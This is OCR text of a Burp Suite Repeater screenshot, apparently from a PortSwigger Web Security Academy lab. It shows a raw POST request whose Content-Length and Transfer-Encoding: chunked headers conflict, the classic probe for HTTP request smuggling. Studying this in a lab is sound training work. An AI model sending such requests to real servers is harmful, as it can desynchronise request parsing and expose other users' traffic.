 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 6 × +
Send Cancel < ▾ > ▾ Target: https://0ada00d0037b6f2880b3999
Request
Response
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1 \r \n
2 Host: 0ada00d0037b6f2880b399970008009e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10